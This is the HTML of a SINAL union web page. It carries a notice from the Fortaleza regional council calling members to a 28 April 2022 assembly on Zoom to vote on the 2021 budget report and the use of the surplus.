		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203598"><a href="https://portal.sinal.org.br/sinalizando/">Sinalizando</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-194107"><a href="#">Livros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-194109"><a href="http://www.sinal.org.br/um-sinal-na-historia/">Um Sinal na História &#8211; Volume 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-194108"><a href="http://www.sinal.org.br/um-sinal-na-historia-2/">Um Sinal na História &#8211; Volume 2</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-214592"><a href="https://arearestrita.sinal.org.br/arquivos/livro-para-entender-funcionamento-governo">Para entender o funcionamento do governo e da máquina pública &#8211; Antônio Augusto de Queiroz</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-88655"><a href="#">Regionais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88680"><a href="https://portal.sinal.org.br/regionais/belem/">Belém</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88681"><a href="https://portal.sinal.org.br/belo-horizonte/">Belo Horizonte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88682"><a href="https://portal.sinal.org.br/brasilia/">Brasília</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88683"><a href="https://portal.sinal.org.br/regionais/curitiba">Curitiba</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88684"><a href="https://portal.sinal.org.br/regional-fortaleza/">Fortaleza</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88685"><a href="https://portal.sinal.org.br/regionais/porto_alegre">Porto Alegre</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88686"><a href="https://portal.sinal.org.br/regionais/recife">Recife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88687"><a href="https://portal.sinal.org.br/regionais/rio-de-janeiro">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88688"><a href="https://portal.sinal.org.br/regionais/salvador">Salvador</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88689"><a href="https://portal.sinal.org.br/sao-paulo/">São Paulo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-87567"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88358"><a href="https://portal.sinal.org.br/servicos/convenios/">Convênios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-87578"><a href="#">Na mira do SINAL</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88410"><a href="https://portal.sinal.org.br/assunto/28">Ação 28,86%</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88411"><a href="https://portal.sinal.org.br/assunto/artigo-192-2">Artigo 192</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88416"><a href="https://portal.sinal.org.br/o-sinal/emenda-51/">Emenda 51</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88412"><a href="https://portal.sinal.org.br/assunto/fenafirc">Fenafirc</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88413"><a href="https://portal.sinal.org.br/assunto/pec-147-2">PEC 147</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88414"><a href="https://portal.sinal.org.br/assunto/pec-555">PEC 555</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88415"><a href="http://www.sinal.org.br/sinalprev">SinalPrev</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88368"><a href="https://sinal.org.br/filiados/CENTRUS_RJU_Checkin_Eternidade.asp">Orientações em caso de falecimento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-203727"><a href="https://portal.sinal.org.br/sinalapp/">SINAL App</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88362"><a href="https://portal.sinal.org.br/servicos/sites-uteis/">Sites Úteis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88367"><a href="https://webmail-seguro.com.br/sinal.org.br/">Webmail</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-201756"><a href="https://portal.sinal.org.br/servicos/convenios/">Convênios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-201757"><a href="https://portal.sinal.org.br/o-sinal/filie-se/">FILIE-SE</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://portal.sinal.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Busca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://portal.sinal.org.br/">Inicial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Edital de convocação</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-204628" class="post-204628 publicacoes type-publicacoes status-publish hentry category-edicao-1-20-4-2022 post" itemscope itemtype="https://schema.org/Article">
        <!--<div class="td-post-header">

            
            <header class="td-post-title">
                

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>-->

        

        <div class="td-post-content">
						<img class="logo" src="https://portal.sinal.org.br/wp-content/themes/Newspaper/images/sinal-ce-informa.gif" alt="edicao">
                        <div class="edicao">Edição 1 - 20/4/2022</div>
                        <div class="publicacoes-apito">                        
                            <article class="carioca">
                                <h3>Edital de convocação</h3>
                                                                <p style="text-align: center;"><strong>SINAL &#8211; SINDICATO NACIONAL DOS SERVIDORES FEDERAIS AUTÁRQUICOS NOS ENTES DE FORMULAÇÃO, PROMOÇÃO E FISCALIZAÇÃO DA POLÍTICA DA MOEDA E DO CRÉDITO.</strong><strong> </strong></p>
<p style="text-align: center;"><strong>ASSEMBLEIA GERAL REGIONAL ORDINÁRIA</strong></p>
<p style="text-align: center;"><strong>EDITAL DE CONVOCAÇÃO</strong></p>
<p><strong> </strong></p>
<p style="text-align: left;">Conforme dispõe o Estatuto do Sindicato Nacional dos Servidores Federais Autárquicos, nos Entes de Formulação, Promoção e Fiscalização da Política da Moeda e do Crédito – Sinal em seu Art. 45, alínea “d” e “e”, ficam os Servidores do Banco Central do Brasil, filiados ao Sinal ativos, inativos e pensionistas, convocados para a Assembleia Geral Regional Ordinária a realizar-se no dia 28 de abril de 2022 (quinta-feira) às 9h30min, em primeira convocação, ou às 10h em segunda convocação, para tratar dos seguintes assuntos:</p>
<p style="text-align: left;"><strong>a) Apreciar e votar, o balanço e o relatório da execução orçamentária do exercício anterior, encaminhado pela Diretoria Executiva Regional</strong><strong>;</strong></p>
<p style="text-align: left;"><strong>b) Deliberar sobre a destinação do superávit do exercício 2021.</strong></p>
<p style="text-align: left;">Data:28/04/2022;</p>
<p style="text-align: left;">Hora: 9h30min;</p>
<p style="text-align: left;">Local: Plataforma Virtual Zoom</p>
<p style="text-align: left;"><a href="https://us02web.zoom.us/j/84222240119?pwd=ZEZLOWNaWWd6emlwUEsrd01IcjZqdz09">https://us02web.zoom.us/j/84222240119?pwd=ZEZLOWNaWWd6emlwUEsrd01IcjZqdz09</a></p>
<p style="text-align: left;">*ID da reunião:* 842 2224 0119</p>
<p style="text-align: left;">*Senha de acesso:* 893653</p>
<p style="text-align: center;">Fortaleza-CE, 20 de abril de 2022.</p>
<p style="text-align: center;">CONSELHO REGIONAL DE FORTALEZA</p>
                            </article>                            
                            <div class="publicacoes-buttons">
                                <a href="https://portal.sinal.org.br/sinal-ce-informa/edicoes-anteriores"><img src="https://portal.sinal.org.br/wp-content/themes/Newspaper/images/bt-edicoes-anteriores.gif" alt="Edições Anteriores" class="imgOver" /></a>
                                <a target="_new" href="https://portal.sinal.org.br?feed=rss2&post_type=publicacoes&category_name=sinal-ce-informa"></a>
                               
                            </div>
                        </div>
						
						        
                </div>


        <footer>
		
					 
			


                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://portal.sinal.org.br/publicacoes/edital-de-convocacao-27/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px 